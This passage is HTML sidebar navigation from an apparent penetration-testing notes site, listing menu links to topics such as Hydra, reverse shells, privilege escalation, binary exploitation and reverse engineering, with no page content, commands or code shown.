  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/windows-intro/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Windows introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_6" >
        
          
          <label class="md-nav__link" for="__nav_6_6" id="__nav_6_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Linux
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_6">
            <span class="md-nav__icon md-icon"></span>
            Linux
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/install-arch-linux/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Arch Linux installation
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/linux/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Linux advanced
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_6_3" >
        
          
          <label class="md-nav__link" for="__nav_6_6_3" id="__nav_6_6_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Commands
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="3" aria-labelledby="__nav_6_6_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_6_3">
            <span class="md-nav__icon md-icon"></span>
            Commands
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/find/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    find
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/socat/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    socat
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/stat/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    stat
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/xargs/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    xargs
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7" checked>
        
          
          <label class="md-nav__link" for="__nav_7" id="__nav_7_label" tabindex="">
            
  
  <span class="md-ellipsis">
    Pentest
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_7_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_7">
            <span class="md-nav__icon md-icon"></span>
            Pentest
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../revshell/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Reverse shell
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../services/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Services
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../tips/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Tips
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../windows/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Windows
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_5" >
        
          
          <label class="md-nav__link" for="__nav_7_5" id="__nav_7_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Active directory
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_5">
            <span class="md-nav__icon md-icon"></span>
            Active directory
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../active-directory/01-activedirectory/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to AD
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../active-directory/02-kerberos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to Kerberos
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../active-directory/03-enumeration/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AD Enumeration
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../active-directory/04-exploit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AD Exploitation
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_6" >
        
          
          <label class="md-nav__link" for="__nav_7_6" id="__nav_7_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    C2
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_6">
            <span class="md-nav__icon md-icon"></span>
            C2
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2/01-meterpreter/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Meterpreter
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2/02-empire/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Empire
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_7" >
        
          
          <label class="md-nav__link" for="__nav_7_7" id="__nav_7_7_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Networks
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_7_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_7">
            <span class="md-nav__icon md-icon"></span>
            Networks
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../networks/pivot/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Proxy & Port forwarding
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../networks/servers/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Server listeners
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../networks/tricks/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Networks tricks
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_8" >
        
          
          <label class="md-nav__link" for="__nav_7_8" id="__nav_7_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Privesc
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_8">
            <span class="md-nav__icon md-icon"></span>
            Privesc
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../privesc/linux/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Linux Privesc
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../privesc/windows/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Windows Privesc
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
    
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_9" checked>
        
          
          <label class="md-nav__link" for="__nav_7_9" id="__nav_7_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Tools
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_9_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_7_9">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../fcrackzip/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    fcrackzip
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Hydra
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Hydra
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#http-forms" class="md-nav__link">
    <span class="md-ellipsis">
      HTTP Forms
    </span>
  </a>
  
    <nav class="md-nav" aria-label="HTTP Forms">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#post-form" class="md-nav__link">
    <span class="md-ellipsis">
      POST form
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#rdp" class="md-nav__link">
    <span class="md-ellipsis">
      RDP
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#ftp" class="md-nav__link">
    <span class="md-ellipsis">
      FTP
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../johntheripper/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    John The Ripper
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../metasploit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Metasploit
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../nmap/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Nmap
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../wpscan/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    WPScan
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_10" >
        
          
          <label class="md-nav__link" for="__nav_7_10" id="__nav_7_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Wifi
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_10">
            <span class="md-nav__icon md-icon"></span>
            Wifi
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../wifi/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to Wi-Fi
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../wifi/03-channels/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wi-Fi channels
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../wifi/05-attacks/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wi-Fi Attacks
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../wifi/10-exploitation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wi-Fi Exploitation
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8" >
        
          
          <label class="md-nav__link" for="__nav_8" id="__nav_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Programming
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8">
            <span class="md-nav__icon md-icon"></span>
            Programming
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/go/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Go
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/javascript/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Javascript
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/powershell/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Powershell
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8_4" >
        
          
          <label class="md-nav__link" for="__nav_8_4" id="__nav_8_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Charp
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_8_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8_4">
            <span class="md-nav__icon md-icon"></span>
            Charp
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/charp/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to C#
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/charp/01-csharp-malware/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    C# Malware
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/charp/02-csharp-evasion/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Sandbox evasion
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8_5" >
        
          
          <label class="md-nav__link" for="__nav_8_5" id="__nav_8_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Python
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_8_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8_5">
            <span class="md-nav__icon md-icon"></span>
            Python
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/python/introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/python/security/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Security
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9" >
        
          
          <label class="md-nav__link" for="__nav_9" id="__nav_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Pwn
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_9_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9">
            <span class="md-nav__icon md-icon"></span>
            Pwn
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/assembly/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to x86 Assembly
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/binary-protections/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Binary protections
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/c-code-audit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    C Code Audit
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/gdb/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    gdb cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/mona/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Mona
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/pwntools/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Pwntools cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/rop/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ROP
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_8" >
        
          
          <label class="md-nav__link" for="__nav_9_8" id="__nav_9_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Buffer overflow
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_8">
            <span class="md-nav__icon md-icon"></span>
            Buffer overflow
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/buffer-overflow/01-calling-function-with-args-x64/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Call a function with arguments - 32 bits
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/buffer-overflow/10-bypassing-static-canary/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Bypassing a Static Canary
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/buffer-overflow/20-rop-x64-execve-syscall/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ROP 64 bits - execve syscall
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/buffer-overflow/30-ret2libc-x64-aslr/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Ret2libc 64 bits (NX & ASLR)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/buffer-overflow/40-rop-x64-format-string/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ROP & PIE leak (Format string)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/buffer-overflow/50-rop-x64-in-libc/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    64 bits ROP inside LIBC/LIBM
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_9" >
        
          
          <label class="md-nav__link" for="__nav_9_9" id="__nav_9_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Format string
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_9_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_9">
            <span class="md-nav__icon md-icon"></span>
            Format string
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/format-string/01-introduction-format-string/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction - Format string
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/format-string/02-leak-the-stack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Leak the stack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/format-string/03-overwrite-address/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Overwrite GOT function address
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_10" >
        
          
          <label class="md-nav__link" for="__nav_9_10" id="__nav_9_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Heap
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_10">
            <span class="md-nav__icon md-icon"></span>
            Heap
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/heap/01-introduction-heap/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction - Heap
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/heap/05-house-of-force/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    House of Force
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/heap/10-fastbin-dup/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Fastbin Dup
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/heap/15-unsafe-unlink/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Unsafe Unlink
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/heap/20-safe-unlink/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Safe Unlink
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_11" >
        
          
          <label class="md-nav__link" for="__nav_9_11" id="__nav_9_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Shellcode
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_11">
            <span class="md-nav__icon md-icon"></span>
            Shellcode
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/shellcode/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/shellcode/05-writing/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Shellcoding
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pwn/shellcode/10-exploitation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Exploitation
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10" >
        
          
          <label class="md-nav__link" for="__nav_10" id="__nav_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Reverse
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10">
            <span class="md-nav__icon md-icon"></span>
            Reverse
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Reverse Engineering
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/autoit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AutoIt
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/ghidra/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Ghidra
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/hook/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hook functions
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/ida/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    IDA
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/stripped-binary/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Stripped binary
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/unicorn/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Unicorn
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10_8" >
        
          
          <label class="md-nav__link" for="__nav_10_8" id="__nav_10_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Assembly
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_10_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10_8">
            <span class="md-nav__icon md-icon"></span>
            Assembly
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/assembly/x86-assembly/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to x86 assembly
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11" >
        
          
          <label class="md-nav__link" for="__nav_11" id="__nav_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Web
  </span>
  

